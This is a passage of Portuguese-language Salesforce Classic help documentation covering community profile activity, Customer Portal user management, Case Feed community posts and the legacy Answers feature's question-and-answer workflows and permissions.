Clique em seu nome em qualquer lugar no aplicativo para exibir seu perfil. Se disponível, você também pode clicar na guia Perfil ou *Seu nome* > **Meu perfil** na parte superior da página. Exiba o perfil de outras pessoas clicando nos respectivos nomes.

A Atividade da comunidade aparece na guia Visão geral do seu perfil e mostra como sua atividade se compara com a de outras pessoas. Você também pode avaliar a atividade de outros membros da comunidade quando olha seu perfil.



Disponível em: Salesforce Classic

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**



Disponível em: Salesforce Classic

Ideas disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Chatter Answers disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**



Quando o Chatter Answers está ativado para sua organização, os números totais das seguintes atividades aparecem na sua página de perfil:

- **•** Perguntas que você fez
- **•** Perguntas que você respondeu
- **•** Perguntas que você resolveu com a melhor resposta

Clique em **Questões** para voltar à guia P&R.

Se Reputação do Ideas tiver sido ativado pelo administrador, os números totais das seguintes atividades aparecem na sua página de perfil:

- **•** Ideias que você criou
- **•** Comentários que recebeu
- **•** Comentários e ideias nos quais votou

Clique em **Ideas** para voltar à guia Ideas.

## Trabalhando com usuários do portal de clientes

Nota: A partir do Summer '13, o Portal de clientes não estará disponível para novas  $\boxtimes$ organizações. As organizações existentes continuarão tendo acesso ao Portal de clientes. Caso você não possua um Portal de clientes, mas queira compartilhar informações facilmente com seus clientes, experimente as Comunidades.

As organizações existentes que estiverem usando os Portais de clientes poderão continuar a utilizá-los ou realizar a transição para as Comunidades. Entre em contato com seu Executivo de contas do Salesforce para saber mais.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

Nota: Os usuários de alto volume do portal estão disponíveis para portais de clientes ou comunidades, destinado a uma grande quantidade de usuários — de muitos milhares a milhões. Consulte [Sobre usuários de alto volume do portal](#page-2393-0) na página 2388.

Estas são algumas tarefas comuns de gerenciamento de usuários do Portal de clientes:

- **•** [Configurando o Portal de clientes para usuários](#page-2400-0)
- **•** Ativando usuários do Portal de clientes individualmente na guia Contatos
- **•** [Desabilitando e desativando os usuários do Portal de clientes](#page-2404-0)
- **•** [Alterando informações e papéis dos usuários do Portal de clientes](#page-2407-0)
- **•** Alterando contas do usuário do Portal de clientes
- **•** Mesclando usuários do Portal de clientes
- **•** [Redefinindo senhas do usuário do Portal de clientes](#page-2408-0)
- **•** Exibindo licenças dos usuários do Portal de clientes
- **•** [Concedendo aos usuários de alto volume do portal acesso aos registros do objeto](#page-2396-0)
- **•** [Compartilhando registros de usuários do portal de alto volume com usuários do Salesforce](#page-2399-0)
- **•** Gerenciando permissões e configurações de acesso de usuários do Portal de clientes
- **•** [Atribuindo perfis a um Portal de clientes](#page-2400-0)
- **•** [Delegando o gerenciamento de usuários e o gerenciamento de contatos do Portal de clientes a usuários do portal](#page-2409-0)
- **•** Gerando relatórios sobre usuários do Portal de clientes
- Dica: Para solucionar problemas de usuários do Portal de clientes, clique em **Gerenciar usuário externo** e selecione **Fazer login no portal como usuário** na página de detalhes de contato do usuário do portal. Esta seleção abre uma nova janela do navegador e conecta você automaticamente ao portal como usuário do mesmo. Esta opção também garante que o portal esteja configurado apropriadamente.

O botão **Fazer login no portal como usuário** somente estará disponível se você tiver a permissão "Editar usuários do autoatendimento" e o acesso "Editar" na conta. O botão **Fazer login no portal como usuário** não é exibido para usuários inativos do portal.

### Publicar em casos e perguntas da comunidade com a ação Comunidade no Feed do caso

A ação Comunidade no Feed do Caso é a sua opção padrão para responder aos clientes em casos originários de uma comunidade ou de um portal de clientes.

Para publicar informações sobre casos em um portal de clientes ou comunidade:

- **1.** Clique em **Responder ao cliente** na página de Feed do caso.
- **2.** Clique no **e** e selecione **Comunidade**.

Dependendo de como o administrador configurou o Feed do caso, talvez seja possível clicar em **Comunidade** sem precisar clicar em **Responder ao cliente primeiro.**

**3.** Insira uma mensagem para o cliente.



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar publicações de caso em portais de clientes ou em comunidades:

**•** "Editar" em casos



- **4.** Se você estiver trabalhando em um caso escalado a partir de uma pergunta no Chatter Questions ou no Chatter Answers, escolha para quem a sua publicação será visível:
	- **•** Escolha **Apenas cliente** para publicar uma resposta privada ou **Todos** para publicar uma resposta pública.
	- **•** Selecione **Caso do cliente** para tornar a publicação visível para todos os usuários internos e externos com acesso ao caso ou **Pergunta da comunidade** para publicar uma resposta pública à pergunta do usuário da comunidade. Se você selecionar **Caso do cliente** e o administrador do Salesforce tiver ativado o feed do caso da comunidade, estará criando uma publicação do Chatter em vez de um comentário do caso.



- 5. Opcionalmente, selecione Enviar email para enviar uma mensagem ao cliente avisando-o de que uma resposta à sua pergunta foi publicada no caso.
	- Nota: Essa opção está disponível apenas se o seu administrador a tiver ativado e se o cliente ao qual você está respondendo está associado com o caso e tiver um endereço de email válido. Se sua organização utilizar o feed de caso da comunidade e notificações por email para publicações de caso do Chatter estiverem ativadas, os usuários serão notificados automaticamente por email sobre publicações públicas em seus casos e essa opção não aparecerá.
- **6.** Como opção, anexe um artigo do Knowledge à publicação.
- **7.** Clique no botão para enviar a sua publicação.
- Nota: Se o feed de caso da comunidade estiver ativado em sua organização, você poderá alterar a visibilidade das publicações de caso após a publicação. Para obter detalhes, consulte [Expor ou ocultar uma publicação ou um email publicado no feed de caso](#page-3115-0) [da comunidade.](#page-3115-0)

CONSULTE TAMBÉM:

[Enviar e responder emails a partir do Feed do caso](#page-2153-0) [Visão geral do Feed do caso](#page-2138-0) [Feed de caso da comunidade](#page-3111-0)

## <span id="page-2178-0"></span>Visão geral das respostas

Nota: A partir do Summer '13, o Answers não estará disponível para novas organizações. Agora você pode usar o Chatter Answers, uma comunidade de suporte com autoatendimento na qual os usuários podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte. O Chatter Answers reúne artigos do Case, Questions and Answers e Salesforce Knowledge em uma experiência unificada. As organizações existentes continuarão a ter acesso ao Answers se ele estiver ativado antes da versão Summer '13.

## Terminologia de respostas

Os termos a seguir são usados ao descrever os recursos e as funcionalidades de respostas:

### **Respostas**

O Answers é um recurso do aplicativo Comunidade que permite que os usuários façam perguntas e solicitem que os membros da comunidade publiquem respostas. Os membros da comunidade podem, então, votar na eficiência de cada resposta e a pessoa que fez a pergunta pode marcar uma resposta como a melhor.

### **Melhor resposta**

Quando um membro de uma comunidade de respostas fizer uma pergunta e outros membros da comunidade publicarem uma resposta, quem fez a pergunta poderá marcar uma das respostas como a melhor. A melhor resposta aparecerá, então, diretamente abaixo da pergunta (acima das outras respostas.) Identificar a melhor resposta ajuda outros membros da comunidade com a mesma pergunta a encontrar mais rapidamente as informações mais relevantes e úteis.

### **Comunidade**

As comunidades são espaços públicos ou privados personalizáveis para que funcionários, clientes finais e parceiros colaborem com as práticas recomendadas e processos de negócios.

### **Categoria de dados para respostas**

Na quia Respostas, as categorias de dados permitem que usuários classifiquem perguntas em uma zona de respostas. Por exemplo, se você tiver uma zona para produtos de hardware, suas categorias de dados podem incluir laptops, desktops e impressoras. Os membros da zona podem navegar rapidamente dentro de uma categoria específica para encontrar respostas para suas perguntas. Os administradores usam as categorias de dados para controlar o acesso às perguntas.

### **Idéia**

Ideias são sugestões publicadas pelos membros de uma comunidade de ideias e são organizadas em zonas. Por exemplo, se o foco de uma determinada zona é "Ideias para recursos automobilísticos", uma ideia apropriada para essa zona poderia ter o título "Porta-copos térmicos que mantêm a bebida quente ou fria". Ou se o foco de uma determinada zona é "Ideias para benefícios aos funcionários da nossa empresa", uma ideia apropriada para essa zona poderia ter o título "Cuidados diurnos no local".

### **Pergunta**

Um problema publicado em uma comunidade de respostas. Quando um membro de uma comunidade fizer uma pergunta, outros membros da comunidade publicarão respostas para ajudar a resolver a pergunta.

### **Resposta**

A resposta a uma pergunta em uma comunidade de respostas. Quando os membros da comunidade responderem a uma pergunta, a pessoa que fez pergunta poderá marcar uma das respostas como a melhor resposta para a resolução e conclusão de uma pergunta.

### **Votar, Responder**

Em uma comunidade de respostas, um voto significa que ou você aprova ou desaprova uma resposta para uma pergunta.

### **Zona**

As zonas organizam ideias e perguntas em grupos lógicos, sendo que cada zona tem seu próprio foco, suas ideias e perguntas exclusivas.

## **EDICÕES**

Disponível em: Salesforce **Classic** 

O Answers está disponível nas: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para exibir a guia Respostas:

**•** "Ler" nas perguntas

Para fazer e responder a perguntas:

**•** "Criar" em perguntas

Para votar em respostas: **•** "Ler" nas perguntas

### <span id="page-2179-1"></span>Descrições de ícone



## <span id="page-2179-0"></span>Usando respostas

Nota: A partir do Summer '13, o Answers não estará disponível para novas organizações. Agora você pode usar o Chatter Answers, uma comunidade de suporte com autoatendimento na qual os usuários podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte. O Chatter Answers reúne artigos do Case, Questions and Answers e Salesforce Knowledge em uma experiência unificada. As organizações existentes continuarão a ter acesso ao Answers se ele estiver ativado antes da versão Summer '13.

O Answers é um recurso do aplicativo Comunidade que permite que os usuários façam perguntas e solicitem que os membros da comunidade publiquem respostas. Os membros da comunidade podem, então, votar na eficiência de cada resposta e a pessoa que fez a pergunta pode marcar uma resposta como a melhor.

Na guia Respostas, você pode:

- **•** [Faça uma pergunta](#page-2180-0)
- **•** [Encontre uma resposta para uma pergunta](#page-2182-0)
- **•** [Responda a uma pergunta](#page-2185-0)
- **•** [Vote em uma resposta](#page-2186-0)
- **•** [Identificar uma resposta como a melhor para sua pergunta](#page-2187-0)
- **•** [Exibir todas as perguntas e respostas](#page-2188-0)
- **•** [Converter uma resposta em um artigo na base de conhecimento](#page-2189-0)
- **•** [Escalar uma pergunta para um caso](#page-2190-0)

# EDIÇÕES

Disponível em: Salesforce Classic

O Answers está disponível nas: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para exibir a guia Respostas:

**•** "Ler" nas perguntas

Para fazer e responder a perguntas:

**•** "Criar" em perguntas

- Para votar em respostas:
- **•** "Ler" nas perguntas

O lado direito da home page de respostas fornece um instantâneo das atividades recentes mostrando as perguntas feitas e respondidas mais recentemente, como também as perguntas que estão em aberto por mais de uma semana.

Somente os administradores têm permissões totais para ler, criar, editar e excluir respostas. Usuários padrão e do portal podem excluir as próprias perguntas e respostas caso ninguém tenha respondido ou votado.

CONSULTE TAMBÉM: [Visão geral das respostas](#page-2178-0)

### <span id="page-2180-0"></span>Fazendo uma pergunta

Nota: A partir do Summer '13, o Answers não estará disponível para novas organizações. Agora você pode usar o Chatter Answers, uma comunidade de suporte com autoatendimento na qual os usuários podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte. O Chatter Answers reúne artigos do Case, Questions and Answers e Salesforce Knowledge em uma experiência unificada. As organizações existentes continuarão a ter acesso ao Answers se ele estiver ativado antes da versão Summer '13.

Para fazer uma pergunta:

**1.** Na guia Perguntas, digite a sua pergunta e clique em **Perguntar**.

O Salesforce pesquisa títulos e descrições das outras perguntas na zona e lista aquelas que são similares às suas. Se a sua pergunta já tiver sido feita, clique no título da pergunta para exibir as respostas que outros membros da zona publicaram para aquela pergunta.

Como alternativa, clique em **Começar de novo** para remover resultados de perguntas similares e fazer outra pergunta.

- **2.** Se a sua pergunta ainda não tiver sido feita, clique em **Continuar**.
- **3.** Insira uma descrição da sua pergunta. Use o [editor de HTML](#page-2204-0) para formatar o seu texto ou carregar uma imagem.
- **4.** Selecione uma categoria para a sua pergunta. Se você não atribuir uma categoria, membros da comunidade poderão ter dificuldades de localizar a sua pergunta, visto que eles devem usar a pesquisa ou [exibir todas as perguntas da comunidade](#page-2183-0).

### **5.** Clique em **Publicar uma pergunta**.

Após fazer a pergunta, espere que os membros da comunidade publiquem respostas. Então, você poderá [escolher uma resposta como](#page-2187-0) [a melhor resposta](#page-2187-0) para responder à sua pergunta.

CONSULTE TAMBÉM: [Visão geral das respostas](#page-2178-0) [Usando respostas](#page-2179-0) [Respondendo a uma pergunta](#page-2185-0) [Escalando uma pergunta para um caso](#page-2190-0) EDIÇÕES

Disponível em: Salesforce Classic

As categorias de dados e respostas estão disponíveis nas: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para exibir a guia Respostas:

**•** "Ler" nas perguntas

Para fazer e responder a perguntas:

**•** "Criar" em perguntas

Para votar em respostas:

**•** "Ler" nas perguntas

### Criando perguntas a partir da guia Perguntas

- Nota: A partir do Summer '13, o Answers não estará disponível para novas organizações. Agora você pode usar o Chatter Answers, uma comunidade de suporte com autoatendimento na qual os usuários podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte. O Chatter Answers reúne artigos do Case, Questions and Answers e Salesforce Knowledge em uma experiência unificada. As organizações existentes continuarão a ter acesso ao Answers se ele estiver ativado antes da versão Summer '13.
- Nota: Como o administrador determina os campos de perguntas, alguns campos talvez não estejam incluídos nas etapas seguintes.

Você pode usar a guia Perguntas no aplicativo e no console para fazer perguntas das zonas que você modera e gerencia. Pedir feedback ou opiniões aos membros da comunidade é uma maneira fácil de avaliar o interesse em tópicos ou criar engajamento na comunidade.

Para publicar uma pergunta para a comunidade a partir da guia Perguntas:

- **1.** Clique em Nova pergunta na página do modo de exibição na lista Perguntas ou clique em Novo na lista de Perguntas recentes na página de visão geral Perguntas.
- **2.** Selecione uma zona para sua pergunta.
- **3.** Acrescente um título para sua pergunta.
- **4.** Como opção, insira uma descrição da sua pergunta.

Use o editor de rich text para formatar seu texto ou carregar uma imagem. Para garantir que suas imagens apareçam corretamente no feed, o Salesforce recomenda que tenham, pelo menos, 450 pixels de largura.

**5.** Selecione uma categoria para a sua pergunta.

As perguntas devem ser atribuídas a uma categoria para aparecerem na comunidade. As perguntas sem categoria ainda são visíveis para os proprietários delas, mas não para os outros membros da comunidade.

**6.** Clique em Salvar.

EDIÇÕES

Disponível em: Salesforce Classic

As categorias de dados e respostas estão disponíveis nas: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para exibir a guia Perguntas:

**•** "Ler" nas perguntas

Para fazer e responder a perguntas:

**•** "Criar" em perguntas

### Editando e excluindo uma pergunta

Nota: A partir do Summer '13, o Answers não estará disponível para novas organizações. Agora você pode usar o Chatter Answers, uma comunidade de suporte com autoatendimento na qual os usuários podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte. O Chatter Answers reúne artigos do Case, Questions and Answers e Salesforce Knowledge em uma experiência unificada. As organizações existentes continuarão a ter acesso ao Answers se ele estiver ativado antes da versão Summer '13.

Os usuários padrão podem excluir as próprias questões se elas não tiverem recebido respostas. Quando uma pergunta receber uma resposta, o proprietário da pergunta não poderá mais excluí-la. Como administrador do Salesforce, você pode editar ou excluir qualquer pergunta publicada em uma comunidade. Por exemplo, você pode desejar monitorar sua comunidade de respostas e editar ou excluir perguntas que contenham conteúdo impróprio ou linguagem ofensiva.

Para editar ou excluir uma pergunta:

- **1.** Clique no título da pergunta para exibir a página de detalhes da pergunta.
- **2.** Clique em **Editar** ou **Excluir** na parte superior da página. Ao editar uma pergunta, você pode alterar o título ou a descrição e selecionar uma categoria diferente para a pergunta. Ao excluir uma pergunta, esta (e todas as respostas associadas) vai para a Lixeira.

Outro modo de evitar linguagem ofensiva é a criação de uma regra de validação que evite que os usuários insiram palavras específicas ao fazerem uma pergunta.

<span id="page-2182-0"></span>Para criar regras de validação, a partir das configurações de gerenciamento de objeto para pergunta de Chatter Answers e resposta de Chatter Answers, acesse Regras de validação.

### Localizando e exibindo perguntas

Nota: A partir do Summer '13, o Answers não estará disponível para novas organizações. Agora você pode usar o Chatter Answers, uma comunidade de suporte com autoatendimento na qual os usuários podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte. O Chatter Answers reúne artigos do Case, Questions and Answers e Salesforce Knowledge em uma experiência unificada. As organizações existentes continuarão a ter acesso ao Answers se ele estiver ativado antes da versão Summer '13.

Existem alguns meios de localizar uma pergunta:

- **•** [Navegar por todas as perguntas dentro de uma comunidade ou categoria.](#page-2183-0)
- **•** Procurar por uma pergunta usando o campo de pesquisa na guia Respostas. Este campo procura pelos campos de título e descrição para perguntas e respostas e exibe os resultados correspondentes.

Assim que você localizar a pergunta, clique no título da mesma para exibir a página de detalhes da pergunta, que lista todas as respostas para a pergunta. A página de detalhes lista o número de membros da comunidade que aprovaram e desaprovaram cada resposta e também mostra a melhor resposta para a pergunta (se uma tiver sido escolhida).

Na página de detalhes da pergunta, você pode:

- **•** [Responder a pergunta](#page-2185-0).
- **•** [Votar em uma resposta.](#page-2186-0)
- **•** [Escolher uma resposta como a melhor](#page-2187-0). Você só pode escolher a melhor resposta se tiver feito a pergunta ou for administrador do Salesforce.

### EDIÇÕES

Disponível em: Salesforce Classic

O Answers está disponível nas: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para editar qualquer pergunta:

**•** "Editar" em perguntas

Para excluir qualquer pergunta:

**•** "Excluir" em perguntas

## **EDICÕES**

Disponível em: Salesforce Classic

As categorias de dados e respostas estão disponíveis nas: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para exibir a guia Respostas:

**•** "Ler" nas perguntas

Para fazer e responder a perguntas:

**•** "Criar" em perguntas

Para votar em respostas:

**•** "Ler" nas perguntas

Se uma pergunta já tiver sido resolvida, você pode clicar em **Marcar como não respondida** acima da pergunta para reabri-la.

- **•** Classificar respostas por
	- **–** Mais novas—Mostra as respostas publicadas mais recentes na parte superior da lista.
	- **–** Mais antigas—Mostra as respostas mais antigas na parte superior da lista.
	- **–** Mais votos—Mostra as respostas que receberam o maior número de "aprovados" e "desaprovados" (adicionados juntos) na parte superior da lista.

#### CONSULTE TAMBÉM:

[Visão geral das respostas](#page-2178-0) [Usando respostas](#page-2179-0)

### <span id="page-2183-0"></span>Procurando perguntas dentro de uma zona ou categoria

Nota: A partir do Summer '13, o Answers não estará disponível para novas organizações. Agora você pode usar o Chatter Answers, uma comunidade de suporte com autoatendimento na qual os usuários podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte. O Chatter Answers reúne artigos do Case, Questions and Answers e Salesforce Knowledge em uma experiência unificada. As organizações existentes continuarão a ter acesso ao Answers se ele estiver ativado antes da versão Summer '13.

Para exibir todas as perguntas dentro de uma zona ou categoria, vá até a guia Respostas e clique no nome da zona ou categoria que aparece abaixo do cabeçalho Obter uma resposta.

#### Procurando perguntas dentro de uma zona

Após clicar no nome da zona para exibir todas as perguntas dentro daquela zona, você pode:

- **•** [Fazer uma pergunta.](#page-2180-0)
- **•** Filtrar perguntas de modo que você veja somente as perguntas em aberto ou resolvidas. Uma pergunta é considerada resolvida quando a pessoa que a fez seleciona uma das respostas como a melhor delas. Os membros da comunidade podem continuar a publicar respostas e votar para respostas, mesmo quando a pergunta tiver sido resolvida.
- **•** Classificar perguntas por:
	- **–** Atividade Recente—Mostra as perguntas que tiveram as respostas mais recentes na parte superior da lista
	- **–** Mais novas—Mostra as perguntas feitas mais recentemente na parte superior da lista
	- **–** Mais antigas—Mostra as perguntas mais antigas na parte superior da lista
- **•** Clique em **Responder** abaixo de uma pergunta para [publicar uma resposta.](#page-2185-0)
- **•** Clique em uma categoria para exibir todas as perguntas associadas com aquela categoria.

Todas as categorias dentro da sua zona aparecem sob o nome da zona na parte superior da página.

Os [ícones de pergunta](#page-2179-1) identificam se a pergunta foi resolvida ou ainda está em aberto.

### EDIÇÕES

#### Disponível em: Salesforce Classic

As categorias de dados e respostas estão disponíveis nas: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para exibir a guia Respostas:

**•** "Ler" nas perguntas

Para fazer e responder a perguntas:

**•** "Criar" em perguntas Para votar em respostas:

**•** "Ler" nas perguntas

### Procurando perguntas dentro da categoria

Quando membros da comunidade fazem uma pergunta, eles associam uma categoria exclusiva com as suas perguntas para facilitar a localização dentro da comunidade. Para procurar perguntas associadas com a categoria, clique no nome da categoria para exibir a página de detalhes da categoria.

Você pode clicar em uma categoria pelos seguintes locais:

- **•** Ao [exibir uma pergunta,](#page-2182-0) as categorias associadas com a mesma aparecem abaixo da descrição da pergunta.
- **•** Ao procurar perguntas dentro de uma zona, todas as categorias na zona aparecem abaixo do nome zona.
- **•** Na [home page de respostas,](#page-2179-0) todas as categorias da zona aparecem abaixo do nome da zona.

Na página de detalhes da categoria, você pode:

- **•** [Fazer uma pergunta](#page-2180-0) que é associada automaticamente com a categoria que você está exibindo.
- **•** Exibir todas as questões associadas com aquela categoria ou filtrar as perguntas para que você visualize somente as perguntas em aberto ou resolvidas. Uma pergunta é considerada resolvida quando a pessoa que a fez seleciona uma das respostas como a melhor delas. Os membros da comunidade podem continuar a publicar respostas e votar para respostas, mesmo quando a pergunta tiver sido resolvida.
- **•** Classificar perguntas por:
	- **–** Atividade Recente—Mostra as perguntas que tiveram as respostas mais recentes na parte superior da lista
	- **–** Mais novas—Mostra as perguntas feitas mais recentes na parte superior da lista
	- **–** Mais antigas—Mostra as perguntas mais antigas na parte superior da lista
- **•** Clique em **Responder** abaixo de uma pergunta para [publicar uma resposta.](#page-2185-0)

Os [ícones de pergunta](#page-2179-1) identificam se a pergunta foi resolvida ou ainda está em aberto.

CONSULTE TAMBÉM:

[Visão geral das respostas](#page-2178-0)

### <span id="page-2185-0"></span>Respondendo a uma pergunta

**E** Nota: A partir do Summer '13, o Answers não estará disponível para novas organizações. Agora você pode usar o Chatter Answers, uma comunidade de suporte com autoatendimento na qual os usuários podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte. O Chatter Answers reúne artigos do Case, Questions and Answers e Salesforce Knowledge em uma experiência unificada. As organizações existentes continuarão a ter acesso ao Answers se ele estiver ativado antes da versão Summer '13.

Para responder a uma pergunta:

- **•** Se você estiver exibindo uma lista de [perguntas dentro de uma comunidade ou categoria,](#page-2183-0) clique em **Responder** próximo à pergunta a qual você deseja responder. Insira sua resposta no editor e clique em **Responder**.
- **•** Se você estiver [exibindo os detalhes de uma pergunta](#page-2182-0), digite a sua resposta no espaço fornecido no final da página e clique em **Responder**.

Após responder a uma pergunta:

- **•** Os membros da comunidade podem votar se eles aprovam ou desaprovam a sua resposta.
- **•** A pessoa que fez a pergunta pode escolher a sua resposta como a melhor delas.

### CONSULTE TAMBÉM:

[Visão geral das respostas](#page-2178-0) [Votando em uma resposta](#page-2186-0) [Escolhendo a melhor resposta para uma pergunta](#page-2187-0) [Escalando uma pergunta para um caso](#page-2190-0)

### Editando e excluindo uma resposta

Nota: A partir do Summer '13, o Answers não estará disponível para novas organizações. Agora você pode usar o Chatter Answers, uma comunidade de suporte com autoatendimento na qual os usuários podem publicar perguntas e receber respostas e comentários de outros usuários ou de seus agentes de suporte. O Chatter Answers reúne artigos do Case, Questions and Answers e Salesforce Knowledge em uma experiência unificada. As organizações existentes continuarão a ter acesso ao Answers se ele estiver ativado antes da versão Summer '13.

Os usuários padrão sem permissões de "editar" e "excluir" no objeto de respostas não podem editar ou excluir suas respostas. Entretanto, como administrador do Salesforce, você pode editar ou excluir qualquer resposta publicada em uma comunidade. Por exemplo, você pode desejar monitorar sua comunidade de respostas e editar ou excluir respostas que contenham conteúdo impróprio ou linguagem ofensiva.

Para editar ou excluir uma resposta:

- **1.** Clique no título da pergunta para exibir uma lista de todas as respostas para a pergunta.
- **2.** Clique em **Editar** ou **Excluir** próximo à resposta que você deseja alterar ou remover. Ao excluir uma resposta, esta vai para a Lixeira.

Outro modo de evitar linguagem ofensiva é a criação de uma regra de validação que evite que os usuários insiram palavras específicas ao publicar uma resposta.

## EDIÇÕES

Disponível em: Salesforce Classic

As categorias de dados e respostas estão disponíveis nas: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para exibir a guia Respostas:

**•** "Ler" nas perguntas

Para fazer e responder a perguntas:

**•** "Criar" em perguntas

Para votar em respostas:

**•** "Ler" nas perguntas

## EDIÇÕES

Disponível em: Salesforce Classic

O Answers está disponível nas: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**.

## PERMISSÕES DO USUÁRIO

Para editar respostas:

**•** "Editar" em perguntas

Para excluir respostas:

**•** "Excluir" em perguntas

Para criar regras de validação, a partir das configurações de gerenciamento de objeto para pergunta de Chatter Answers e resposta de Chatter Answers, acesse Regras de validação.

### <span id="page-2186-0"></span>Votando em uma resposta

